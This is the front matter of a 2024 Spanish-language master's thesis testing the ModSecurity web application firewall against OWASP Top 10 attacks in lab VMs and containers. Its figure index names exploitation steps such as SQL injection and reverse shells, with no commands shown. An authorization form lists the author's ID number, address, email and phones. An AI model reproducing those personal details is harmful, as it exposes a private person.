

UNIVERSIDAD TÉCNICA DEL NORTE

FACULTAD DE POSGRADO

# MAESTRÍA EN COMPUTACIÓN CON MENCIÓN EN SEGURIDAD INFORMÁTICA

# LABORATORIO DE PRUEBA DE UNA SOLUCIÓN WAF OPEN SOURCE SOBRE ESCENARIOS DE MÁQUINAS VIRTUALES Y CONTENEDORES PARA COMPARAR SU EFICACIA FRENTE A LAS VULNERABILIDADES REPORTADAS POR OWASP TOP 10.

Trabajo de Titulación previo a la obtención del Título de Magíster en Computación con mención en Seguridad Informática

AUTOR: Mgs. Aldrin Paúl Reyes Narváez

DIRECTORA: MSc. Tulia Nohemí Vaca Sierra

IBARRA - ECUADOR

2024

### DEDICATORIA

Dedico este trabajo a mi familia, quienes incondicionalmente apoyan mi crecimiento personal y profesional.

#### AGRADECIMIENTOS

Agradezco a la MSc. Tulia Vaca y al MSc. Mauricio Rea, directora y asesor de este trabajo de investigación, respectivamente. Su predisposición, compromiso, guía y apoyo fueron fundamentales para alcanzar mis objetivos académicos.

Así mismo, expreso mi gratitud al cuerpo docente de la Maestría en Computación con mención en Seguridad Informática, su contribución ha sido invaluable, cada uno ha dejado una marca en mi camino hacia el conocimiento y crecimiento profesional.



UNIVERSIDAD TÉCNICA DEL NORTE

Acreditada Resolución Nro. 173-SE-33-CACES-2020

FACULTAD DE POSGRADO



Ibarra, 19 de abril de 2024

Doctora Lucía Yépez DECANA FACULTAD DE POSGRADO

ASUNTO: Conformidad con el documento final

Señora Decana:

Nos permitimos informar a usted que revisado el Trabajo Final de Grado Laboratorio de prueba de una solución waf open source sobre escenarios de máquinas virtuales y contenedores para comparar su eficacia frente a las vulnerabilidades reportadas por OWASP Top 10 del maestrante Aldrin Paúl Reyes Narváez, de la Maestría de Computación con Mención en Seguridad Informática, certificamos que han sido acogidas y satisfechas todas las observaciones realizadas.

Atentamente,

|           | Apellidos y Nombres           | Firma                                                                                                    |
|-----------|-------------------------------|----------------------------------------------------------------------------------------------------|
| Directora | MSc. Vaca Sierra Tulia Nohemí | TULIA NOHEMI VACA<br>SIERRA                                                                                                    |
| Asesor    | MSc. Rea Peñafiel Mauricio    | THE SUBJECT OF THE SUBJECT OF THE SU |



# UNIVERSIDAD TÉCNICA DEL NORTE BIBLIOTECA UNIVERSITARIA

# AUTORIZACIÓN DE USO Y PUBLICACIÓN A FAVOR DE LA UNIVERSIDAD TÉCNICA DEL NORTE

### 1. IDENTIFICACIÓN DE LA OBRA

En cumplimiento del Art. 144 de la Ley de Educación Superior, hago la entrega del presente trabajo a la Universidad Técnica del Norte para que sea publicado en el Repositorio Digital Institucional, para lo cual pongo a disposición la siguiente información:

| DATOS DE CONTACTO       |                                                |                    |            |
|-------------------------|------------------------------------------------|--------------------|------------|
| CÉDULA DE<br>IDENTIDAD: | 0401553060                                     |                    |            |
| APELLIDOS Y<br>NOMBRES: | Reyes Narváez Aldrin Paúl                      |                    |            |
| DIRECCIÓN:              | Upano E1-245 y Av. Maldonado (Quito - Ecuador) |                    |            |
| EMAIL:                  | aldrin.paul.reyes.narvaez@gmail.com            |                    |            |
| TELÉFONO FIJO:          | 3132234                                        | TELÉFONO<br>MÓVIL: | 0969855719 |

| DATOS DE LA OBRA            |                                                                                                    |  |
|-----------------------------|----------------------------------------------------------------------------------------------------|--|
| TÍTULO:                     | Laboratorio de prueba de una solución WAF open source<br>sobre escenarios de máquinas virtuales y contenedores para<br>comparar su eficacia frente a las vulnerabilidades reportadas<br>por OWASP Top 10. |  |
| AUTOR (ES):                 | Mgs. Aldrin Paúl Reyes Narváez                                                                                                    |  |
| FECHA:                      | 28/05/2024                                                                                                    |  |
| SOLO PARA TRABAJOS DE GRADO |                                                                                                    |  |
| PROGRAMA:                   | PREGRADO X POSGRADO                                                                                                    |  |
| TÍTULO POR EL QUE<br>OPTA:  | Magíster en Computación con mención en Seguridad<br>Informática                                                                                                    |  |
| ASESOR / DIRECTOR:          | <b>ECTOR:</b> MSc. Mauricio Rea / MSc. Tulia Vaca                                                                                                    |  |

### 2. CONSTANCIAS

El autor (es) manifiesta (n) que la obra objeto de la presente autorización es original y se la desarrolló, sin violar derechos de autor de terceros, por lo tanto, la obra es original y que es (son) el (los) titular (es) de los derechos patrimoniales, por lo que asume (n) la responsabilidad sobre el contenido de la misma y saldrá (n) en defensa de la Universidad en caso de reclamación por parte de terceros.

Ibarra, a los 28 días del mes de mayo de 2024

**EL AUTOR:** 

.....

Nombre: Mgs. Aldrin Paúl Reyes Narváez

### ÍNDICE DE CONTENIDOS

| ÍNDICE D | DE TABLAS                                                            | K |
|----------|----------------------------------------------------------------------|---|
| ÍNDICE D | DE FIGURAS                                                           | X |
| CAPÍTUL  | O I EL PROBLEMA                                                      | 1 |
| 1.1      | Problema de investigación                                            | 1 |
| 1.2      | Interrogantes de la investigación                                    | 3 |
| 1.3      | Objetivos de la investigación                                        | 4 |
| 1.3.1    | Objetivo general                                                     | 4 |
| 1.3.2    | Objetivos específicos                                                | 4 |
| 1.4      | Justificación                                                        | 4 |
| CAPÍTUL  | O II MARCO REFERENCIAL                                               | 6 |
| 2.1      | Antecedentes                                                         | 6 |
| 2.2      | Marco teórico 1                                                      | 3 |
| 2.2.1    | Vulnerabilidades en aplicaciones web1                                | 3 |
| 2.2.2    | Solución WAF 1                                                       | 4 |
| 2.2      | 2.2.1 Modos de implementación1                                       | 5 |
| 2.2.3    | OWASP y OWASP Top 101                                                | 6 |
| 2.2      | 2.3.1 OWASP                                                          | 6 |
| 2.2      | 2.3.2 OWASP Top 10                                                   | 6 |
| 2.3      | Marco legal1                                                         | 9 |
| CAPÍTUL  | O III MARCO METODOLÓGICO 2                                           | 1 |
| 3.1      | Descripción del área de estudio / Descripción del grupo de estudio 2 | 1 |
| 3.2      | Enfoque y tipo de investigación                                      | 1 |
| 3.3      | Procedimiento de investigación                                       | 1 |
| 3.3.1    | Caracterización de soluciones WAF open source que operen sobr        | e |
| escen    | arios de máquinas virtuales y contenedores2                          | 1 |
| 3.3      | 2.1.1 ModSecurity                                                    | 2 |

| 3.3.1.2 Coraza                                                         | 23  |
|------------------------------------------------------------------------|-----|
| 3.3.1.3 NAXIS                                                          | 24  |
| 3.3.1.4 Shadow Daemon                                                  | 24  |
| 3.3.1.5 WebKnight                                                      | 25  |
| 3.3.1.6 Selección de la solución WAF open source para el laboratorio   | de  |
| pruebas 26                                                             |     |
| 3.3.2 Desarrollo de un laboratorio de pruebas para soluciones WAF op   | pen |
| source en escenarios de máquinas virtuales y contenedores              | 26  |
| 3.3.2.1 Hardware para la implementación                                | 28  |
| 3.3.2.2 Software para la implementación                                | 28  |
| 3.3.2.3 Implementación de la solución WAF open source como proxy inve  | rso |
| en la topología de red propuesta                                       | 28  |
| 3.3.3 Eficacia de la solución WAF open source en escenarios de máquin  | nas |
| virtuales y contenedores ante diferentes vectores de ataque            | 29  |
| 3.4 Consideraciones bioéticas                                          | 30  |
| CAPÍTULO IV RESULTADOS Y DISCUSIÓN                                     | 31  |
| 4.1 Caracterización de soluciones WAF open source sobre escenarios     | de  |
| máquinas virtuales y contenedores                                      | 31  |
| 4.2 Desarrollo del laboratorio de pruebas para soluciones WAF open sou | rce |
| sobre escenarios de máquinas virtuales y contenedores                  | 34  |
| 4.3 Eficacia de la solución WAF open source sobre escenarios de máquin | nas |
| virtuales y contenedores ante diferentes vectores de ataque            | 35  |
| 5 CAPÍTULO V CONCLUSIONES Y RECOMENDACIONES                            | 48  |
| 5.1 Conclusiones                                                       | 48  |
| 5.2 Recomendaciones                                                    | 49  |
| REFERENCIAS                                                            | 51  |
| ANEXO A: EXPLOTACIÓN DE VULNERABILIDADES REPORTADAS                    | EN  |
| OWASP TOP 10 SIN LA PROTECCIÓN DE UNA SOLUCIÓN WAF                     | 55  |

### ÍNDICE DE TABLAS

| Tabla 2.1 Rendimiento de los Firewalls de Aplicaciones Web de código abierto frente a      |
|--------------------------------------------------------------------------------------------|
| ataques del framework Imperva11                                                            |
| Tabla 3.1 Software requerido para la implementación del laboratorio de pruebas 28          |
| Tabla 3.2 Servidores web vulnerables utilizados en el laboratorio de pruebas29             |
| Tabla 4.1 Matriz de decisión para las soluciones WAF open source 32                        |
| Tabla 4.2 Resultado del método de la entropía aplicado a la matriz de decisión             |
| Tabla 4.3 Resultado del método TOPSIS para la toma de decisión de la solución WAF          |
|                                                                                            |
| Tabla 4.4 Eficacia de las soluciones WAF frente a vectores de ataque para las              |
| vulnerabilidades reportadas en OWASP Top 10                                                |
| Tabla 4.5 Detalle de la estructura de los logs de auditoría de ModSecurity    38           |
| Tabla 4.6 Resultados de los valores p del análisis estadístico de las variables p1, p2, p5 |
| y sr. (Escenarios para análisis: (A) color amarillo; (B) color azul; (C) color verde) 46   |
|                                                                                            |

### ÍNDICE DE FIGURAS

| Figura 1.1 Vulnerabilidades críticas en aplicaciones web durante 2019 y 2020 2         |
|----------------------------------------------------------------------------------------|
| Figura 1.2. Vulnerabilidades medias en aplicaciones web durante 2019 y 2020 2          |
| Figura 1.3. Diagrama de árbol para la problemática de vulnerabilidades en aplicacio-   |
| nes web                                                                                |
| Figura 2.1 Comparativa de las versiones de OWASP Top 10 correspondientes a los         |
| años 2017 y 2021                                                                       |
| Figura 3.1 Topología de red propuesta para el laboratorio de prueba de las soluciones  |
| WAF                                                                                    |
| Figura 4.1. Cuota de mercado de servidores web activos a febrero de 2024 32            |
| Figura 4.2 Ejemplo de un log de auditoría registrado por ModSecurity                   |
| Figura 4.3 Diagrama de flujo para el análisis estadístico de las variables de procesa- |
| miento                                                                                 |
| Figura 4.4 Fragmento de código de R para el análisis estadístico de variables de       |
| procesamiento                                                                          |
| Figura 4.5 Métricas del procesamiento de solicitudes de las soluciones WAF para la     |
| categoría "A-02:2021 - Fallas criptográficas"                                          |
| Figura 4.6 Métricas del procesamiento de solicitudes de las soluciones WAF para la     |
| categoría "A-03_2021 - Inyección" 41                                                   |
| Figura 4.7 Métricas del procesamiento de solicitudes de las soluciones WAF para la     |
| categoría "A-04:2021 - Diseño inseguro"                                                |
| Figura 4.8 Métricas del procesamiento de solicitudes de las soluciones WAF para la     |
| categoría "A-05:2021 - Configuración de seguridad incorrecta"                          |
| Figura 4.9 Métricas del procesamiento de solicitudes de las soluciones WAF para la     |
| categoría "A-06:2021 - Componentes vulnerables y desactualizados"                      |
| Figura 4.10 Métricas del procesamiento de solicitudes de las soluciones WAF para la    |
| categoría "A-07:2021 - Fallas de identificación y autenticación"                       |
| Figura 4.11 Métricas del procesamiento de solicitudes de las soluciones WAF para la    |
| categoría "A-08:2021 - Fallas en el software y en la integridad de los datos"          |
| Figura 4.12 Métricas del procesamiento de solicitudes de las soluciones WAF para la    |
| categoría "A-09:2021 - Fallas en el registro y monitoreo"                              |
| Figura 4.13 Métricas del procesamiento de solicitudes de las soluciones WAF para la    |
| categoría "A-10:2021 - Falsificación de solicitudes del lado del servidor"             |

| Figura A.1 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor           |
|------------------------------------------------------------------------------------------|
| <i>"DARKHOLE:1"</i>                                                                      |
| Figura A.2 Escaneo de puertos abiertos en el servidor "DARKHOLE: 1" con nmap 56          |
| Figura A.3 Verificación de disponibilidad del servidor vulnerable "DARKHOLE: 1". 56      |
| Figura A.4 Interfaz del usuario Aldrin-UTN en el servidor "DARKHOLE: 1"                  |
| Figura A.5 Petición POST de cambio de contraseña interceptada con BurpSuit 57            |
| Figura A.6 Petición POST de cambio de contraseña para el usuario admin del servidor      |
|                                                                                          |
| Figura A.7 Validación de credenciales admin : admin1234 alteradas por vulnerabilidad     |
| de control de acceso en el servidor "DARKHOLE:1" 58                                      |
| Figura A.8 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "BLACK    |
| <i>MARKET</i> " 59                                                                       |
| Figura A.9 Escaneo de puertos abiertos en el servidor "BLACKMARKET:1" con nmap           |
|                                                                                          |
| Figura A.10 Verificación de disponibilidad del servidor vulnerable "BLACK                |
| <i>MARKET:1</i> "                                                                        |
| Figura A.11 Verificación de disponibilidad de http://192.168.10.19/vworkshop/            |
| sparepartsstore.php                                                                      |
| Figura A.12 Identificación de base de datos "BlackMarket" vía SQL Injection              |
| Figura A.13 Identificación de tablas en la base de datos "BlackMarket" vía SQL           |
| Injection                                                                                |
| Figura A.14 Identificación de columnas de la tabla "user" en la base de datos "Black     |
| Market" vía SQL Injection                                                                |
| Figura A.15 Identificación de credenciales de usuarios del sistema vía SQL Injection 63  |
| Figura A.16 Descifrado del hash MD5 para el usuario admin                                |
| Figura A.17 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor          |
| <i>"VENOM:1"</i>                                                                         |
| Figura A.18 Escaneo de puertos abiertos en el servidor "VENOM:1" con nmap 64             |
| Figura A.19 Inspección del código fuente de la página para identificación de hash        |
| <i>oculto</i>                                                                            |
| Figura A.20 Identificación y descifrado del hash oculto en la página de Apache en el     |
| servidor                                                                                 |
| Figura A.21 Conexión ftp al servidor para descarga del archivo hint.txt                  |
| Figura A.22 Obtención de la clave cifrada de la administradora en el archivo hint.txt 66 |

| Figura A.23 Descifrado de la clave de la administradora de la aplicación web            |
|-----------------------------------------------------------------------------------------|
| Figura A.24 Edición del archivo /etc/hosts para incluir el alias venom.box a la IP del  |
| servidor                                                                                |
| Figura A.25 Creación del archivo inclusion.phar67                                       |
| Figura A.26 Carga del archivo inclusión.phar en el aplicativo web                       |
| Figura A.27 Ejecución del comando pwd vía url en el servidor web                        |
| Figura A.28 Establecimiento de una shell reversa vía url desde el servidor vulnerable69 |
| Figura A.29 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor         |
| <i>"ICA:1"</i>                                                                          |
| Figura A.30 Escaneo de puertos abiertos en el servidor "ICA:1" con nmap70               |
| Figura A.31 Verificación de disponibilidad del servidor vulnerable "ICA:1"              |
| Figura A.32 Búsqueda de vulnerabilidades en la aplicación qdPM 9.271                    |
| Figura A.33 Exploit php/webapps/50176.txt para la aplicación qdPM 9.271                 |
| Figura A.34 Descarga de archivo .yml en la ruta http://192.168.10.4/core/config/        |
| databases.yml                                                                           |
| Figura A.35 Verificación de credenciales para conexión a mysql                          |
| Figura A.36 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor         |
| <i>"INSANITY:1"</i>                                                                     |
| Figura A.37 Escaneo de puertos abiertos en el servidor "INSANITY:1" con nmap 73         |
| Figura A.38 Verificación de disponibilidad del servidor vulnerable "INSANITY:1" 74      |
| Figura A.39 Clonación de "SecLists" del repositorio GitHub                              |
| Figura A.40 Instalación de la herramienta gobuster                                      |
| Figura A.41 Listado de directorios del servidor web "INSANITY:1" con gobuster 75        |
| Figura A.42 Verificación del directorio /phpmyadmin en el servidor web                  |
| <i>"INSANITY:1"</i>                                                                     |
| Figura A.43 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor         |
| <i>"SYMFONOS:3.1"</i>                                                                   |
| Figura A.44 Escaneo de puertos abiertos en el servidor "SYMFONOS:3.1" con nmap76        |
| Figura A.45 Verificación de disponibilidad del servidor vulnerable "SYMFONOS:3.1"       |
|                                                                                         |
| Figura A.46 Verificación de disponibilidad de la ruta http://192.168.10.11/cgi-bin/     |
| underworld77                                                                            |
| Figura A.47 Establecimiento de shell reversa con ataque tipo Shellshock                 |
| Figura A.48 Verificación de la versión de bash en el servidor "SYMFONOS:3.1"78          |

| Figura A.49 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor<br>"INFERNO:1.1" |
|--------------------------------------------------------------------------------------------------|
| Figura A.50 Escaneo de puertos abiertos en el servidor "INFERNO:1.1" con nmap79                  |
| Figura A.51 Verificación de disponibilidad del servidor vulnerable "INFERNO:1.1" 79              |
| Figura A.52 Verificación de disponibilidad de la ruta http://192.168.10.12/inferno 80            |
| Figura A.53 Ataque de fuerza bruta en el servidor "INFERNO:1.1" para el usuario                  |
| <i>admin</i>                                                                                     |
| Figura A.54 Verificación de la contraseña del usuario admin en el servidor                       |
| <i>"INFERNO:1.1"</i>                                                                             |
| Figura A.55 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor                  |
| <i>"LEEROY:1"</i>                                                                                |
| Figura A.56 Escaneo de puertos abiertos en el servidor "LEEROY:1" con nmap 82                    |
| Figura A.57 Verificación de disponibilidad del servidor vulnerable "LEEROY:1" 82                 |
| Figura A.58 Verificación de disponibilidad de la interfaz de login del servicio Jenkins83        |
| Figura A.59 Edición del archivo /etc/hosts para incluir el alias leeroy.htb a la IP del          |
| servidor                                                                                         |
| Figura A.60 Identificación de plugins en http://leeroy.htb:13380                                 |
| Figura A.61 Enumeración de usuarios por ataque LFI del plugin spritz en el servidor              |
| <i>"LEEROY:1"</i>                                                                                |
| Figura A.62 Enumeración de instrucciones bash del usuario leeroy en el servidor                  |
| <i>"LEEROY:1"</i>                                                                                |
| Figura A.63 Verificación de la contraseña del usuario admin en la aplicación Jenkins85           |
| Figura A.64 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor                  |
| <i>"HA:NATRAJ"</i>                                                                               |
| Figura A.65 Escaneo de puertos abiertos en el servidor "HA:NATRAJ" con nmap 86                   |
| Figura A.66 Verificación de disponibilidad del servidor vulnerable "HA:NATRAJ" 87                |
| Figura A.67 Descubrimiento de parámetros para el archivo http://192.168.10.13/                   |
| console/file.php                                                                                 |
| Figura A.68 Verificación de parámetro file en el archivo http://192.168.10.13/console/           |
| file.php                                                                                         |
| Figura A.69 Conexión ssh para ejecución de comandos vía log poisoning en el servidor             |
|                                                                                                  |
| Figura A.70 Salida del comando "ip a" en los logs de las conexiones ssh /var/log/                |
| auth.log                                                                                         |

| Figura A.71 Establecimiento de una shell reversa desde el servidor "HA:NATRAJ" 89     |
|---------------------------------------------------------------------------------------|
| Figura A.72 Escaneo ARP en la interfaz eth1 para identificar la IP del servidor       |
| "HARRYPOTTER: NAGINI"                                                                 |
| Figura A.73 Escaneo de puertos abiertos en el servidor "HARRYPOTTER:NAGINI"           |
| <i>con nmap</i> 90                                                                    |
| Figura A.74 Verificación de disponibilidad del servidor vulnerable "HARRY             |
| POTTER:NAGINI"                                                                        |
| Figura A.75 Verificación de la url http://192.168.10.15/internalResourceFeTcher.php91 |
| Figura A.76 Generación de petición SSRF mediante la herramienta Gopherus              |
| Figura A.77 Respuesta a la petición SSRF generada con la herramienta Gopherus 92      |
| Figura B.1 Salida del comando sudo yum install httpd93                                |
| Figura B.2 Salida del comando httpd -v                                                |
| Figura B.3 Salida del comando httpd -M94                                              |
| Figura B.4 Archivo de configuración para proxy inverso                                |
| Figura B.5 Inclusión del módulo y configuración para proxy inverso en el archivo      |
| httpd.conf                                                                            |
| Figura B.6 Salida del comando apachectl configtest                                    |
| Figura B.7 Configuración del firewall de CentOS 7 para el paso del tráfico http 95    |
| Figura B.8 Salida de los comandos systemctl restart httpd y systemctl status httpd 95 |
| Figura B.9 Configuración del proxy inverso en el navegador del cliente                |
| Figura B.10 Conexión hacia el aplicativo web vulnerable desde el lado del cliente 96  |
| Figura B.11 Instalación de dependencias para ModSecurity-2.9.6                        |
| Figura B.12 Descarga de ModSecurity-2.9.6 del repositorio GitHub                      |
| Figura B.13 Instalación de ModSecurity-2.9.6 en el servidor Apache                    |
| Figura B.14 Copia del archivo de configuración de ModSecurity en el servidor Apache   |
|                                                                                       |
| Figura B.15 Modificación de los permisos del archivo mod_security2.so                 |
| Figura B.16 Inclusión de los módulos mod_security2.so y mod_unique_id.so en el        |
| archivo httpd.conf                                                                    |
| Figura B.17 Activación de ModSecurity en el archivo de configuración                  |
| modsecurity.conf                                                                      |
| Figura B.18 Descarga de conjunto de reglas CRS para el WAF ModSecurity                |
| Figura B.19 Renombrado del archivo de configuración del conjunto de reglas CRS 99     |
| Figura B.20 Inclusión del conjunto de reglas CRS al servidor Apache                   |

| Figura B.21 Verificación de reglas para ModSecurity100                              |
|-------------------------------------------------------------------------------------|
| Figura B.22 Copia de páginas .html de error para el servidor Apache 100             |
| Figura B.23 Verificación de la configuración del servidor Apache 101                |
| Figura C.1 Integración del proxy inverso en el laboratorio modificando el archivo   |
| test.conf con la IP del servidor vulnerable "DARKHOLE:1"102                         |
| Figura C.2 Configuración del proxy inverso en el navegador del cliente 103          |
| Figura C.3 Petición POST de cambio de contraseña para el usuario admin del servidor |
|                                                                                     |
| Figura C.4 Validación de credenciales admin : admin alteradas por vulnerabilidad de |
| control de acceso en el servidor "DARKHOLE:1"103                                    |
| Figura C.5 Integración del proxy inverso en el laboratorio modificando el archivo   |
| test.conf con la IP del servidor vulnerable "BLACKMARKET:1"104                      |
| Figura C.6 Configuración del proxy inverso en el navegador del cliente 105          |
| Figura C.7 Bloqueo del WAF a la ejecución de la consulta vía SQL Injection 105      |
| Figura C.8 Log de auditoría registrado por ModSecurity 106                          |
| Figura C.9 Integración del proxy inverso en el laboratorio modificando el archivo   |
| test.conf con la IP y alias del servidor vulnerable "VENOM:1"107                    |
| Figura C.10 Edición del archivo /etc/hosts para quitar la resolución del alias del  |
| servidor                                                                            |
| Figura C.11 Configuración del proxy inverso en el navegador del cliente 108         |
| Figura C.12 Bloqueo del WAF a la ejecución de http://venom.box/uploads/             |
| inclusion.phar                                                                      |
| Figura C.13 Log de auditoría registrado por ModSecurity109                          |
| Figura C.14 Integración del proxy inverso en el laboratorio modificando el archivo  |
| test.conf con la IP del servidor vulnerable "ICA:1"                                 |
| Figura C.15 Configuración del proxy inverso en el navegador del cliente             |
| Figura C.16 Bloqueo del WAF a la ejecución de http://waf-utn.com.ec/core/config/    |
| databases.yml                                                                       |
| Figura C.17 Log de auditoría registrado por ModSecurity112                          |
| Figura C.18 Integración del proxy inverso en el laboratorio modificando el archivo  |
| test.conf con la IP del servidor vulnerable "INSANITY:1"112                         |
| Figura C.19 Configuración del proxy inverso en el navegador del cliente 113         |
| Figura C.20 Bloqueo del WAF al listado de directorios del servidor web "INSANITY:1" |
|                                                                                     |

| Figura C.21 Log de auditoría registrado por ModSecurity114                         |
|------------------------------------------------------------------------------------|
| Figura C.22 Integración del proxy inverso en el laboratorio modificando el archivo |
| test.conf con la IP del servidor vulnerable "SYMFONOS:3.1"                         |
| Figura C.23 Configuración del proxy inverso en el navegador del cliente            |
| Figura C.24 Bloqueo del WAF a una shell reversa desde el servidor "SYMFONOS:3.1"   |
|                                                                                    |
| Figura C.25 Log de auditoría registrado por ModSecurity116                         |
| Figura C.26 Integración del proxy inverso en el laboratorio modificando el archivo |
| test.conf con la IP del servidor vulnerable "INFERNO:1.1"                          |
| Figura C.27 Configuración del proxy inverso en el navegador del cliente            |
| Figura C.28 Bloqueo del WAF al ataque de fuerza bruta al servidor "INFERNO:1.1"    |
|                                                                                    |
| Figura C.29 Log de auditoría registrado por ModSecurity119                         |
| Figura C.30 Integración del proxy inverso en el laboratorio modificando el archivo |
| test.conf con la IP y alias del servidor vulnerable "LEEROY:1"119                  |
| Figura C.31 Edición del archivo /etc/hosts para quitar la resolución del alias del |
| servidor                                                                           |
| Figura C.32 Configuración del proxy inverso en el navegador del cliente 120        |
| Figura C.33 Bloqueo del WAF a la enumeración de usuarios por ataque tipo LFI en    |
| plugin spritz                                                                      |
| Figura C.34 Log de auditoría registrado por ModSecurity121                         |
| Figura C.35 Integración del proxy inverso en el laboratorio modificando el archivo |
| test.conf con la IP del servidor vulnerable "HA:NATRAJ"122                         |
| Figura C.36 Configuración del proxy inverso en el navegador del cliente 122        |
| Figura C.37 Bloqueo del WAF al acceso del archivo /var/log/auth.log en el servidor |
| <i>"HA:NATRAJ"</i>                                                                 |
| Figura C.38 Log de auditoría registrado por ModSecurity124                         |
| Figura C.39 Integración del proxy inverso en el laboratorio modificando el archivo |
| test.conf con la IP del servidor vulnerable "HARRYPOTTER:NAGINI"                   |
| Figura C.40 Configuración del proxy inverso en el navegador del cliente 125        |
| Figura C.41 Bloqueo del WAF a la petición SSRF en el servidor                      |
| "HARRYPOTTER:NAGINI" 125                                                           |
| Figura C.42 Log de auditoría registrado por ModSecurity 126                        |
| Figura D.1 Inclusión del repositorio de Docker en CentOS 127                       |

| Figura D.2 Instalación e inicialización del servicio Docker                            |
|----------------------------------------------------------------------------------------|
| Figura D.3 Verificación de la versión del servicio Docker                              |
| Figura D.4 Descarga de la imagen OWASP ModSecurity desde DockerHub 128                 |
| Figura D.5 Ejecución del contenedor modsecurity-container 129                          |
| Figura D.6 Habilitación de ModSecurity en el archivo modsecurity.conf 129              |
| Figura D.7 Creación del archivo de configuración httpd-proxy-inverso.conf              |
| Figura D.8 Edición del archivo de configuración httpd-proxy-inverso.conf               |
| Figura D.9 Creación del archivo de configuración setup_proxy.conf130                   |
| Figura D.10 Edición del archivo de configuración setup_proxy.conf130                   |
| Figura D.11 Edición del archivo de configuración apache2.conf                          |
| Figura D.12 Revisión de la configuración de Apache e inicialización del servicio 131   |
| Figura D.13 Extracción y verificación de imagen con las configuraciones realizadas 131 |
| Figura D.14 Ejecución del contenedor final Apache_Mosecurity_Proxy_Container 132       |
| Figura D.15 Configuración del proxy inverso en el navegador del cliente                |
| Figura E.1 Integración del proxy inverso en el laboratorio editando el archivo setup_  |
| proxy.conf con la IP del servidor vulnerable "DARKHOLE:1"                              |
| Figura E.2 Configuración del proxy inverso en el navegador del cliente                 |
| Figura E.3 Petición POST de cambio de contraseña para el usuario admin del servidor    |
|                                                                                        |
| Figura E.4 Validación de credenciales admin : adminadmin alteradas por vulnera-        |
| bilidad de con- trol de acceso en el servidor "DARKHOLE:1"135                          |
| Figura E.5 Integración del proxy inverso en el laboratorio editando el archivo         |
| setup_proxy.conf con la IP del servidor vulnerable "BLACKMARKET:1"                     |
| Figura E.6 Configuración del proxy inverso en el navegador del cliente                 |
| Figura E.7 Bloqueo del WAF a la ejecución de la consulta vía SQL Injection             |
| Figura E.8 Log de auditoría registrado por ModSecurity137                              |
| Figura E.9 Integración del proxy inverso en el laboratorio editando el archivo setup_  |
| proxy.conf con la IP del servidor vulnerable "VENOM:1"138                              |
| Figura E.10 Edición del archivo /etc/hosts para quitar la resolución del alias del     |
| servidor                                                                               |
| Figura E.11 Configuración del proxy inverso en el navegador del cliente                |
| Figura E.12 Bloqueo del WAF a la ejecución de http://venom.box/uploads/                |
| inclusion.phar                                                                         |
| Figura E.13 Log de auditoría registrado por ModSecurity140                             |

| Figura E.14 Integración del proxy inverso en el laboratorio editando el archiv | vo setup_  |
|--------------------------------------------------------------------------------|------------|
| proxy.conf con la IP del servidor vulnerable "ICA:1"                           | 140        |
| Figura E.15 Configuración del proxy inverso en el navegador del cliente        | 141        |
| Figura E.16 Bloqueo del WAF a la ejecución de http://waf-utn.com.ec/con        | re/config/ |
| databases.yml                                                                  | 141        |
| Figura E.17 Log de auditoría registrado por ModSecurity                        | 142        |
| Figura E.18 Integración del proxy inverso en el laboratorio editando el        | archivo    |
| setup_proxy.conf con la IP del servidor vulnerable "INSANITY:1"                | 143        |
| Figura E.19 Configuración del proxy inverso en el navegador del cliente        | 143        |
| Figura E.20 Bloqueo del WAF al listado de directorios del servidor web "INSA   | NITY:1"    |
|                                                                                | 144        |
| Figura E.21 Log de auditoría registrado por ModSecurity                        | 144        |
| Figura E.22 Integración del proxy inverso en el laboratorio editando el archiv | vo setup_  |
| proxy.conf con la IP del servidor vulnerable "SYMFONOS:3.1"                    | 145        |
| Figura E.23 Configuración del proxy inverso en el navegador del cliente        | 145        |
| Figura E.24 Bloqueo del WAF a una shell reversa desde el servidor "SYMFON      | VOS:3.1"   |
|                                                                                | 146        |
| Figura E.25 Log de auditoría registrado por ModSecurity                        | 146        |
| Figura E.26 Integración del proxy inverso en el laboratorio editando el archiv | vo setup_  |
| proxy.conf con la IP del servidor vulnerable "INFERNO:1.1"                     | 147        |
| Figura E.27 Configuración del proxy inverso en el navegador del cliente        | 147        |
| Figura E.28 Bloqueo del WAF al ataque de fuerza bruta al servidor "INFER       | 2NO:1.1"   |
|                                                                                | 148        |
| Figura E.29 Log de auditoría registrado por ModSecurity                        | 149        |
| Figura E.30 Integración del proxy inverso en el laboratorio editando el archiv | vo setup_  |
| proxy.conf con la IP y alias del servidor vulnerable "LEEROY:1"                | 149        |
| Figura E.31 Edición del archivo /etc/hosts para quitar la resolución del       | alias del  |
| servidor                                                                       | 150        |
| Figura E.32 Configuración del proxy inverso en el navegador del cliente        | 150        |
| Figura E.33 Bloqueo del WAF a la enumeración de usuarios por ataque tip        | o LFI en   |
| plugin spritz                                                                  | 150        |
| Figura E.34 Log de auditoría registrado por ModSecurity                        | 151        |
| Figura E.35 Integración del proxy inverso en el laboratorio editando el archiv | vo setup_  |
| proxy.conf con la IP del servidor vulnerable "HA:NATRAJ"                       | 152        |

| Figura E.36 Configuración del proxy inverso en el navegador del cliente 152             |
|-----------------------------------------------------------------------------------------|
| Figura E.37 Bloqueo del WAF al acceso del archivo /var/log/auth.log en el servidor      |
| <i>"HA:NATRAJ"</i>                                                                      |
| Figura E.38 Log de auditoría registrado por ModSecurity 153                             |
| Figura E.39 Integración del proxy inverso en el laboratorio editando el archivo /setup_ |
| proxy.conf con la IP del servidor vulnerable "HARRYPOTTER:NAGINI"                       |
| Figura E.40 Configuración del proxy inverso en el navegador del cliente 154             |
| Figura E.41 Bloqueo del WAF a la petición SSRF en el servidor                           |
| "HARRYPOTTER:NAGINI"                                                                    |
| Figura E.42 Log de auditoría registrado por ModSecurity 155                             |

